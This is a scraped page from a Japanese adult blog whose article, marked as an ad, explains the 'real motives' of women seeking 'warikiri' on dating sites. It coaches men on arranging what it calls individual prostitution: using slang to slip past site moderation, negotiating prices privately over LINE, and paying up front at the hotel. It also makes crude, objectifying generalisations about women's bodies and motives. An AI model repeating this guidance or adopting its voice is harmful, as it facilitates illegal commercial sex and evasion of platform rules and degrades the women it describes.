class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a itemprop="url" href="https://mapgiving.org/area4/ishikawa/"><span itemprop="name">石川</span></a></li><li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-380"><a itemprop="url" href="https://mapgiving.org/area4/niigata/"><span itemprop="name">新潟</span></a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a itemprop="url" href="https://mapgiving.org/area4/nagano/"><span itemprop="name">長野</span></a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a itemprop="url" href="https://mapgiving.org/area4/gifu/"><span itemprop="name">岐阜</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a itemprop="url" href="https://mapgiving.org/area4/toyama/"><span itemprop="name">富山</span></a></li><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-387"><a itemprop="url" href="https://mapgiving.org/area4/yamanashi/"><span itemprop="name">山梨</span></a></li><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-397"><a itemprop="url" href="https://mapgiving.org/area4/fukui/"><span itemprop="name">福井</span></a></li></ul></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a itemprop="url" href="https://mapgiving.org/kinki/"><span itemprop="name">近畿</span></a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-388"><a itemprop="url" href="https://mapgiving.org/area5/osaka/"><span itemprop="name">大阪</span></a></li><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-390"><a itemprop="url" href="https://mapgiving.org/area5/hyogo/"><span itemprop="name">兵庫</span></a></li><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a itemprop="url" href="https://mapgiving.org/area5/kyoto/"><span itemprop="name">京都</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-394"><a itemprop="url" href="https://mapgiving.org/area5/mie/"><span itemprop="name">三重</span></a></li><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-393"><a itemprop="url" href="https://mapgiving.org/area5/shiga/"><span itemprop="name">滋賀</span></a></li><li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-392"><a itemprop="url" href="https://mapgiving.org/area5/nara/"><span itemprop="name">奈良</span></a></li><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-395"><a itemprop="url" href="https://mapgiving.org/area5/wakayama/"><span itemprop="name">和歌山</span></a></li></ul></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a itemprop="url" href="https://mapgiving.org/tyugokusikoku/"><span itemprop="name">中国・四国</span></a><ul class="sub-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-398"><a itemprop="url" href="https://mapgiving.org/area6/hiroshima/"><span itemprop="name">広島</span></a></li><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-400"><a itemprop="url" href="https://mapgiving.org/area6/okayama/"><span itemprop="name">岡山</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-401"><a itemprop="url" href="https://mapgiving.org/area6/yamaguchi/"><span itemprop="name">山口</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-402"><a itemprop="url" href="https://mapgiving.org/area6/ehime/"><span itemprop="name">愛媛</span></a></li><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-403"><a itemprop="url" href="https://mapgiving.org/area6/kagawa/"><span itemprop="name">香川</span></a></li><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a itemprop="url" href="https://mapgiving.org/area6/tokushima/"><span itemprop="name">徳島</span></a></li><li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405"><a itemprop="url" href="https://mapgiving.org/area6/kochi/"><span itemprop="name">高知</span></a></li><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-407"><a itemprop="url" href="https://mapgiving.org/area6/shimane/"><span itemprop="name">島根</span></a></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-408"><a itemprop="url" href="https://mapgiving.org/area6/tottori/"><span itemprop="name">鳥取</span></a></li></ul></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a itemprop="url" href="https://mapgiving.org/kyusyuokinawa/"><span itemprop="name">九州・沖縄</span></a><ul class="sub-menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a itemprop="url" href="https://mapgiving.org/area7/fukuoka/"><span itemprop="name">福岡</span></a></li><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-412"><a itemprop="url" href="https://mapgiving.org/area7/kumamoto/"><span itemprop="name">熊本</span></a></li><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a itemprop="url" href="https://mapgiving.org/area7/kagoshima/"><span itemprop="name">鹿児島</span></a></li><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a itemprop="url" href="https://mapgiving.org/area7/nagasaki/"><span itemprop="name">長崎</span></a></li><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a itemprop="url" href="https://mapgiving.org/area7/oita/"><span itemprop="name">大分</span></a></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a itemprop="url" href="https://mapgiving.org/area7/saga/"><span itemprop="name">佐賀</span></a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a itemprop="url" href="https://mapgiving.org/area7/miyazaki/"><span itemprop="name">宮崎</span></a></li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a itemprop="url" href="https://mapgiving.org/area7/okinawa/"><span itemprop="name">沖縄</span></a></li></ul></li></ul></div><div id="data-prev" data-prev="https://mapgiving.org/warikiri-capture/warikiri-or-fuzoku1/"></div>
<div id="data-next" data-next="https://mapgiving.org/warikiri-capture/regular-warikiri1/"></div>
<ul class="mobile-nav">
<li class="mob-menu"><i class="fa fa-list fa-fw"></i><p>Menu</p></li>
<li class="mob-side"><i class="fa fa-exchange"></i><p>Sidebar</p></li>
<li class="mob-prev"><i>&laquo;</i><p>Prev</p></li>
<li class="mob-next"><i>&raquo;</i><p>Next</p></li>
<li class="mob-search"><i class="fa fa-search"></i><p>Search</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
</nav>
</div><!--/#head-in-->
</header>
</div><!--/#header-->
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fa-home fa-fw"></i><a itemprop="item" href="https://mapgiving.org/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="arrow">&gt;</i></li><li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fa-folder-open"></i><a itemprop="item" href="https://mapgiving.org/category/warikiri-capture/"><span itemprop="name">割り切り攻略クラブ</span></a><meta itemprop="position" content="2" /></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<div id="main">
<main>
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="post-2107" class="post post-2107 type-post status-publish format-standard has-post-thumbnail hentry category-warikiri-capture tag-104">
<div id="text-3" class="widget post-title-upper widget_text">			<div class="textwidget"><p>※AD</p>
</div>
		</div><h1 class="entry-title" itemprop="headline name">割り切り希望する女性の心理と本音</h1>
<div class="clearfix">
<p class="meta"><i class="fa fa-clock-o"></i><span class="date published"><time class="entry-date updated" datetime="2021-09-08T11:12:51+09:00" itemprop="dateModified">2021年9月8日</time></span></p><p class="photo"><img decoding="async" loading="lazy" src="/wp-content/uploads/2021/07/warikiri-sinrihonne1.jpg" alt="割り切り希望する女性の心理と本音" width="100%" height="100%"></p>
<p><span class="line">～女性の「割り切り希望の意味」を正しく理解して割り切りを行うべし～</span></p>
<p>割り切りに関しては様々なまとめサイト等があり、事前に多々情報を入手できます。出会系サイトを利用し、相手が&#8221;素人女性&#8221;であることを見抜いた上（業者を排除して）割り切りセックスの本番へと臨むのですが、中にはセフレ攻略情報の読み過ぎ諸氏が、初めからお金を払わないでタダマン（セフレ）探しに挑むケースもあるようです。</p>
<p>しかし<strong>割り切りを希望している女性の多くはお金を稼ぐために個人売春をしているケースが殆ど</strong>で、単にセフレ相手を探している女性が稀なのが実態です。</p>
<p>（都合の良い相手との）出会いを求めている主婦等も稀にいますが、<span class="line">大半はお金でビジネス的に完結する割り切り関係を希望する女性</span>です。</p>
<p>そして割り切りを求めている方は、<a href="https://mapgiving.org/">割り切り出会い掲示板</a>みたいなサイトを利用している方もたくさんいます。</p>
<p>そこを読み誤ることの無いよう女性心理を読み解き捉えた方が、あなたの割り切りセックスライフの内容がより充実することになりましょう。</p>
<div id="toc_container"><span class="toc_title">目次</span><input id="toc_toggle" type="checkbox" checked="checked"><label class="toc_toggle" for="toc_toggle"></label><ul class="toc_list"><li><a href="#toc_id_1"><span class="toc_number toc_depth_1">1.</span> 割り切りの2つの意味</a><ul class="toc_list"><li><a href="#toc_id_1_1"><span class="toc_number toc_depth_1">1.1.</span> 「割り切り」が誤解される理由</a></li></ul></li><li><a href="#toc_id_2"><span class="toc_number toc_depth_1">2.</span> 割り切りを希望する女性の心理</a><ul class="toc_list"><li><a href="#toc_id_2_1"><span class="toc_number toc_depth_2">2.1.</span> 割り切り募集での女性の本音</a></li></ul></li><li><a href="#toc_id_3"><span class="toc_number toc_depth_1">3.</span> 割り切り「希望」の意味を理解してお互いに楽しめる関係を</a></li><li><a href="#toc_id_4"><span class="toc_number toc_depth_1">4.</span> まとめ</a></li></ul></div><!--/#toc_container-->
<h2 id="toc_id_1">割り切りの2つの意味</h2>
<p>①”大人の割り切った関係を求める女性”：セックスが目的（割り切りを募集している女性全体の約2割）</p>
<p>⇒多くの男性の願望で、セックスだけ楽しめる都合の良い（割り切った関係の）相手（タダマン・セフレ女）を得たいと思うものです。</p>
<p>セフレ相手を探している女性も居なくはないですが、初めから&#8221;セフレ希望&#8221;と募集を出すと有象無象のどんな素性かも知れないアブナイ輩まで集まる為、それが望みであっても多くの女性は条件付きの割り切り募集とするケースが多いようです。</p>
<p>そのため<span class="line">セフレ希望女性は見つけられても絶対数が少ないのです</span>。</p>
<p>②”セックスの対価に金銭授受をｓ希望する女性”：お金が目的（割り切りを募集している女性全体の約8割）</p>
<p>⇒割り切り募集・希望している女性の大半がこちらのお金を伴う方の割り切りになります。</p>
<p>他人であろうと女性を見ただけで興奮しセックスしたいとなる多くの男性とは違い、女性は闇雲にセックスしたいとは通常ならないものです（生理前に子宮に精子を受け入れたいと疼く生理現象があるとは聞くものの、男性のヤリたい欲求に比べたらそうそう多いものでは無い）。</p>
<p>そう捉えると多くの男性が出会い系などでセックス相手（射精機会）を探し求めているのに対して、<strong>殆どの女性はそのマーケットを捉えた上で男性の欲求を利用して金を稼ぎ小遣いを得るため、商売をしに出会い系で割り切り希望を出している</strong>と捉える方が現実に則しているというものです。</p>
<h3 id="toc_id_1_1">「割り切り」が誤解される理由</h3>
<p>”一般的な割り切りという隠語は「個人売春」に近いもので、「割り切った関係でセックス」という男性の自己満足的な希望とは大きく異なる”</p>
<p>⇒”割り切り&#8221;という言葉自体には「割り切る、割り切った（関係）」という意味合いも含まれる為誤解を招きますが、<span class="line">出会い系サイトで通常使われている隠語としてのお金を伴う”割り切り”（個人売春）が大半の女性が使う方</span>です。</p>
<p>この実態を無視してセフレ（タダマン）交渉をしてトラブルを起こしてしまう情弱身勝手オジサン・お兄さん達が散見します。男性からすると、セフレ相手を求める人妻などが沢山いれば自分の欲求を満たしてくれてかつコストもさほど掛からず理想的ではありますが、<span class="line">ほぼそのケースは無いと考えたほうが無難</span>でしょう。</p>
<p>”男性のタダマン希望が「割り切り」の意味を誤解させている大きな原因”</p>
<p>⇒先述していますが、男性の多くは女性の薄着や長い髪、胸の形や見えそうで見えない脚の付け根辺りを見るだけで興奮するもので、本能的に射精したがる生き物です。</p>
<p>誤った情報からも、<span class="line">女性も同様にセックスしたがっていると勘違いし、ネット上で&#8221;割り切り希望&#8221;と目にすると都合良く解釈してセフレを求めていると思い込み</span>、求めている者同士で楽しみましょう、と邁進する人がいます。</p>
<p>多くの男性からすると、給料もさして上がらず余裕があるわけでもないご時世、どうせならお金がかからないに越したことはないという思いがあります。<br />
また<span class="line">風俗でお金を払うのはわかるけれど、ナゼ素人女性に同レベルでお金を払わないとならないの？</span>と釈然としない人達がいるのも事実です。</p>
<p>そんな背景に加え、<span class="line">&#8220;売春は違法&#8221;と多少強気で女性に圧を掛ければタダマンできるかも</span>と考えたり…お互いが楽しむのであればお金は払う必要ない、と自己解釈してしまう訳です。</p>
<h2 id="toc_id_2">割り切りを希望する女性の心理</h2>
<p class="photo"><img decoding="async" loading="lazy" src="/wp-content/uploads/2021/07/warikiri-sinrihonne2.jpg" alt="割り切りを希望する女性の心理" width="100%" height="100%"></p>
<p>”出会系サイトで割り切り希望を出している女性は8割型お金目的”</p>
<p>⇒日本経済は長く低迷しており景気が良いのは一部の人の話で、大半の人はその恩恵を享受しないで過ごしています。</p>
<p>その上コロナ禍により余計に割りを食っている状況です。優秀で能力の高い才女は別として、多くの一般女性からすると稼ぐことが難しい時代・状況に置かれている中、昔に比べ市場からお金が無くなっている分余計に金を稼ぎにくくなっています。</p>
<p>副業で稼げる領域も狭まっているご時世に、出会系サイトで悠長にセフレ相手を募集している女性はほぼいません。</p>
<p><strong>少なくとも自分の身体の市場価値を理解し、それを欲する男達からできるだけ多くの金を効率的に稼ごうと考える方が自然</strong>というものです。</p>
<p>”たまに「割り切ったセックスだけの関係を求めているからお金は不要」という勘違いをする男性がいるが、確実にトラブルになる”</p>
<p>⇒普通に考えて、<span class="line">見知らぬ男（オジサン）にセフレにならないか誘っている女性がいたら、あやしい</span>と思うのがまともな反応です。</p>
<p>何か裏がある（詐欺？事件に巻き込まれる？）かも知れません。自分が女性なら普通はいきなりそんな募集はしないでしょう？</p>
<p>するなら性病を男達に感染させて苦しめる為等、男達への復讐？も兼ねての行動なのか、ヤクザ者に指示されて男達をカモにする為なのか…いずれにしろ危うさが漂う行為でしょう。</p>
<p>そんな危なさそうな設定しか思い浮かばない、対価を伴わないタダマン女性を本気で追い求めるか、です。通常居るものではないので、<span class="line">そういう前提で女性と会うと約束が違う、とトラブルになり場合によっては&#8221;騙されて暴力を振るわれた&#8221;など言いがかりをつけられ警察沙汰</span>になるやも知れません。</p>
<p>割り切りセックス位で逮捕されては割に合わないので、相手の同意無しにタダマンを狙うのは避けた方が身の為です。</p>
<p>”女性心理としてはお金が発生するという大前提を理解している男性との割り切りを希望していている”</p>
<p>⇒そのように冷静に状況を捉えると、殆どの出会系サイトの割り切り希望をする女性が、対価を伴うセックス（個人売春）の相手を求めていることが見えてきます。</p>
<p><strong>事前に決めた約束をしっかり守りお金を払ってくれる男性を求めている</strong>ことを理解して、意味を履き違えず出会系サイトを活用するのが無難というものです。</p>
<p>”人妻などはお金の代わりに「秘密にすること」を条件にすることもあるが、基本はやはり「割り切り希望だからお金は欲しい」”</p>
<p>⇒専業主婦でいながら夫からあまり相手にされず、寂しい思いをして人肌恋しく愛に飢えている人妻が、人から自分の存在価値を認めてもらいたい、とお金よりも愛が欲しい、と出会系サイトに出没することも無くはありません。</p>
<p>ただそういう状態にあっても、寂しいのでセフレ募集！とコメントを出せば、どんな男達か近づいてくるかわかりません（質の悪いアブナいのが群がる危険性）。</p>
<p>（お金を伴う）割り切り条件をまとうことで、一定の線を保ち安全性をキープする意味合いと、セックスの相手を求めているのだろう、と男性に足元を見られない為にも、お金を条件に割り切り希望をする体です。</p>
<p>自分を安く売らない・見せない考えからも、このようなセフレ化が可能そうな女性であっても基本初めは相手を見定める為に割り切り条件で募集している事が殆どですし、<span class="line">同じ状態なら女性としてはやはりお金は稼げた方が良い</span>という事です。</p>
<p>しっかりお金は用意してから割り切り相手を探すのが無難でしょう。</p>
<h3 id="toc_id_2_1">割り切り募集での女性の本音</h3>
<p class="photo"><img decoding="async" loading="lazy" src="/wp-content/uploads/2021/07/warikiri-sinrihonne3.jpg" alt="割り切り募集での女性の本音" width="100%" height="100%"></p>
<p>”お金のやり取りでセックスするという大前提を理解している男性が良い”</p>
<p>⇒何度も書きますが、男性と違いただただセックスしたくてセフレ相手を探している女性はほぼいないでしょう。</p>
<p>次はどんなオジサンが来るのか、、とあまり気乗りしない中で金を少しでも稼ぐために割り切りを行う女性たちは、その事情や思いを理解して割り切り相手をしてくれるジェントルな紳士の出現を望んでいます。</p>
<p>それは<span class="line">少なくとも金払いの良い、当日になってケチな交渉をしてこない男性</span>が大前提です。</p>
<p>”結果的にお金を得られなかったという状況を心配したくない”</p>
<p>⇒中には相手と信頼関係も作れていない段階でセフレ（タダマン）交渉する輩や、それに失敗すると女性がシャワーを浴びている間にやり逃げするようなゲスもいたり。</p>
<p>条件を約束してセックスしたのにやり逃げされたら女性側からするとたまったものではありません。怒り心頭で何をされるかわかりません。</p>
<p>恨みを買うような真似は避けるべきだし、約束を守らないと他の割り切りセックスを楽しむ男性たちにも迷惑がかるかもしれません（市場の信用失墜、サイトへの規制やマーケットの崩壊に繋がりかねない身勝手な行為）。</p>
<p><span class="line">女性側に余計な心配はさせず、まずセックスする前に前払いをして安心させてあげましょう</span>。</p>
<p>得るものを得れば女性も納得の上安心してセックスに集中してくれるというものです。</p>
<p>”男性が金銭授受の大前提を理解していてもきちんと払ってくれる保証はない”</p>
<p>⇒まず売春は法律で禁じられており、金額交渉などのやり取りは公然とはできません。</p>
<p>出会系サイトでもそれとわかる文面等は削除されます。隠語を使いながらなれた者同士で事に至るワケですが、<span class="line">中には隠語を理解せずまたは読み誤り金額の最終合意がされていないままでホテルに入り、話が違うとモメるケース</span>があります。</p>
<p>お金でモメるとセックスがうまくいかないことはもちろん、警察沙汰に発展する例も。サイトを離れた後の個別やり取り（LINE等）の中で事前に金額交渉は終わらせておきましょう。</p>
<p>”なのでできればセックスの前にお金を払って欲しい”</p>
<p>⇒約束を守ることは相手の信頼を得ることにつながります。</p>
<p><span class="line">相手を安心させる為にも部屋に入り落ち着いた時点でサッと約束のレートを渡すのがスマート</span>というものです。</p>
<p>それだけで女性の男性に対する見方や好感度が上がり、セックスの内容も良くなりこそすれ悪い関係にはならないでしょう。</p>
<p>”金払いの良い男性とは定期的な割り切り関係で生計を安定させたい”</p>
<p>⇒セックスして遊ぶのに渋ったり躊躇していては野暮というもの。スッキリ金を払い楽しむ方が女性にとっても自分にとっても良いです。</p>
<p><span class="line">そのような態度は女性にとって安心感や信頼につながり、お互い気に入れば定期的な割り切り関係になることも可能</span>です。</p>
<p>こうなると男性にとっては毎回毎度サイトで一から割り切り女性探しをする手間が省け、また割り切り希望女性にとっても<span class="line">どんな男性か、ちゃんとお金を払ってくれるか、と都度都度気を揉むことなく安心してお金を得てセックスも楽しむことができる</span>ので、双方にとり良い話です。</p>
<h2 id="toc_id_3">割り切り「希望」の意味を理解してお互いに楽しめる関係を</h2>
<p class="photo"><img decoding="async" loading="lazy" src="/wp-content/uploads/2021/07/warikiri-sinrihonne4.jpg" alt="割り切り「希望」の意味を理解してお互いに楽しめる関係を" width="100%" height="100%"></p>
<p>”出会系サイトにおける割り切り希望女性の募集の意味を正しく理解しよう”</p>
<p>⇒冷静に考えて、若い女性が知らない男性（オジサン）と理由も無くただセックスすることは無いと心得ましょう。</p>
<p><strong>男性が欲するそのカラダを、見知らぬ相手に提供するのに許容できる額のお金（対価）を受け取ることを前提に、初めてその取引（割り切りセックス）が成立</strong>するのです。</p>
<p>殆どの女性は<span class="line">セックスしたがる男性がたくさんいる出会系サイトに&#8221;割り切って&#8221;金を稼ぎに来ている</span>のです。</p>
<p>その前提を崩してあわよくばタダマンしてやろう、などと企むだけトラブルが待つだけ…その考えに理が無いことを理解しましょう。</p>
<p>”「割り切りセックスをする代わりにお金を貰う」ことを前提に交渉すれば女性としては「割り切りをわかっている男性」として確実にメールを返してくれる”</p>
<p>⇒<span class="line">下手なセコい交渉などせず、条件面を常識の範囲でやり取りし、スマートに話を進めれば特に難なく割り切りセックスの約束を取ることができる</span>ことでしょう（もちろん、出会系サイトに紛れ込むデリヘル業者等は避けた上で）。</p>
<p>そこを相手の女性と関係性も無い中で、金を払うのを渋る雰囲気を出したりセフレに誘導すれば、女性からは高い確率で勘違い男・面倒くさい貧乏人・わからない人は邪魔、となり相手にされず切り捨てられ交渉決裂は目に見えています。</p>
<p><strong>最低限の&#8221;対価を払う&#8221;前提でのやり取り</strong>をしましょう</p>
<p>”女性の不信感や不安を払拭できるのがこの「割り切り希望を正しく理解してくれている」という状況”</p>
<p>⇒そう多くはないと思いますが、一部の初めからタダマン狙いのセコい男性と違い、<span class="line">常識範囲で条件をやり取りし交渉を成立させ、相手女性の体を張ってまで金を稼ぐ事情を慮る姿勢でことに臨むことで、女性側としては余計な心配や神経を使うことなく安心して割り切りセックスに臨むことができる</span>というものです。</p>
<p>その女性側の気持ちの余裕が引いては内容の濃い気持ちの乗ったセックスに反映されることにもつながっていきます。</p>
<p>”結果的に女性の気持ちを安定させることができてセックスに集中できる環境が整う”</p>
<p>⇒条件額を事前のやり取りで決めた上で、<span class="line">ホテルに入るなり約束の額を女性にスマートに渡す…それだけでその誠実な姿勢に一気に女性は安心感を得て信頼度合いも増し、結果あとはセックスに心から集中することができる</span>というものです。</p>
<p><strong>気持ちも入って濃厚なセックスができるかも</strong>しれません。<br />
同じお金を払うにしても、ちゃんとサービスしてもらって自分が満足できてから後で払う、となると女性としては本当に払ってくれるのか心配しながら、信用できない相手への気乗りのしない形式的なセックスになりかねません。</p>
<p>トラブルとはならないまでも、満足度の低いセックスとなり余計に金を払いたくない不満の残る内容でおわり、二度とその女性と会うことは無いでしょう。<br />
後払いは良いことが無いようです。</p>
<p>”お互いに純粋にセックスを楽しめる”</p>
<p>⇒<span class="line">決められた条件額を前払いで気持ちよく払うことでイーブンな、お互いに心置きなくセックスを楽しめる環境となれます</span>。<br />
そこを理解した上で割り切りセックスを楽しむのが、相手探しの出だしとして持つべき心構えといえます。</p>
<p>紳士的かつ相手への気遣いや気持ちの良い対応、優しさ等誠実な姿勢で接している事で、定期的に割り切りセックス相手となる女性が出てくるかもしれません。</p>
<p>流れによってはお金は今回は良いわ、という特別対応を味わうことも有り得ます（セフレ化することも）。</p>
<p><strong>お金以上に得るべきものがあると相手の女性に思わせることがてきたら、より世界が広がる</strong>ことでしょう。</p>
<h2 id="toc_id_4">まとめ</h2>
<p class="photo"><img decoding="async" loading="lazy" src="/wp-content/uploads/2021/07/warikiri-sinrihonne5.jpg" alt="割り切り希望する女性の心理と本音まとめ" width="100%" height="100%"></p>
<p>何人から断られようとタダマン・セフレを見つけよう、作ろうと不毛な戦いを続け無駄な時間を浪費するよりも、<span class="line">必要経費・投資と捉えて紳士的態度で相手の女性を安心させ、その上で女性を楽しませる位の姿勢で割り切りセックスを楽しむこと</span>です。</p>
<p>結果として他の渋い身勝手オジサン達の相手をして嫌な、不快な思いをしている女性達からすると、<strong>金払いが良く女性を蔑んだりせずイーブンな態度の紳士なアナタの相手をすることで、もう他の面倒で安心できないオジサン達の相手はしたくない、また自分を指名して欲しい、専属の相手になってくれないか、などと展開するかも</strong>知れません。</p>
<p>その上、時にはお金はいいから会ってセックスしよう、となるかも…<br />
どうせ割り切りセックスをするならどちらのタイプ、パターンでやりたいか、です。</p>
</div>
<div class="meta-box">
<p class="meta meta-u"><i class="fa fa-folder"></i><span class="category" itemprop="keywords"><a href="https://mapgiving.org/category/warikiri-capture/">割り切り攻略クラブ</a></span><i class="fa fa-tags"></i><span class="tags" itemprop="keywords"><a href="https://mapgiving.org/tag/%e5%bf%83%e7%90%86/">心理</a></span></p><p class="vcard author"><i class="fa fa-pencil"></i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://mapgiving.org/author/sochita1/">割り切り一筋20年の漢</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://mapgiving.org/warikiri-capture/regular-warikiri1/" rel="next"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2021/09/warikiri-teiki1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2021/09/warikiri-teiki1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2021/09/warikiri-teiki1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2021/09/warikiri-teiki1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">割り切りを定期的で楽しむための基礎知識</div><div class="next-arrow"><i class="fa fa-arrow-right pull-right"></i>Next</div></a></div>
<div class="prev"><a href="https://mapgiving.org/warikiri-capture/warikiri-or-fuzoku1/" rel="prev"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2021/06/warikiri-huzoku-which1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2021/06/warikiri-huzoku-which1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2021/06/warikiri-huzoku-which1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2021/06/warikiri-huzoku-which1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">割り切りと風俗はどっちが良いのか？</div><div class="prev-arrow"><i class="fa fa-arrow-left pull-left"></i>Prev</div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="fa fa-th-list"></i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<div class="term"><a href="https://mapgiving.org/warikiri-capture/mintcjmail-capture1/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2020/10/warikiri-mintc-capture1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="ミントC！Jメールで割り切りエッチするなら知っておきたい基礎と攻略法まとめ" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2020/10/warikiri-mintc-capture1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2020/10/warikiri-mintc-capture1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2020/10/warikiri-mintc-capture1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
</div>
<div class="excerpt">
<h3><a href="https://mapgiving.org/warikiri-capture/mintcjmail-capture1/">ミントC！Jメールで割り切りエッチするなら知っておきたい基礎と攻略法まとめ</a></h3>
<p>ミントC！Jメールで割り切りを探せば効率よく見つけることができるのをご存知でしょ ...</p>
</div>
</div>
<div class="toc clearfix">
<div class="term"><a href="https://mapgiving.org/warikiri-capture/ranking/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
</div>
<div class="excerpt">
<h3><a href="https://mapgiving.org/warikiri-capture/ranking/">【2023年最新】おすすめの割り切りができる掲示板ランキングTOP5</a></h3>
<p>出会い系サイトやマッチングアプリを使って手っ取り早くセックスするなら「割り切り」 ...</p>
</div>
</div>
<div class="toc clearfix">
<div class="term"><a href="https://mapgiving.org/warikiri-capture/warikiri-hurin1/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2020/11/warikiri-hurin1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2020/11/warikiri-hurin1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2020/11/warikiri-hurin1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2020/11/warikiri-hurin1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
</div>
<div class="excerpt">
<h3><a href="https://mapgiving.org/warikiri-capture/warikiri-hurin1/">割り切り不倫の特徴と長続きさせる秘訣</a></h3>
<p>割り切り不倫で大人の男女関係を楽しんでみませんか？ 不倫の形も時代とともに変化し ...</p>
</div>
</div>
<div class="toc clearfix">
<div class="term"><a href="https://mapgiving.org/warikiri-capture/happymail-capture1/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2020/08/warikiri-happymail-capture1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2020/08/warikiri-happymail-capture1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2020/08/warikiri-happymail-capture1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2020/08/warikiri-happymail-capture1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
</div>
<div class="excerpt">
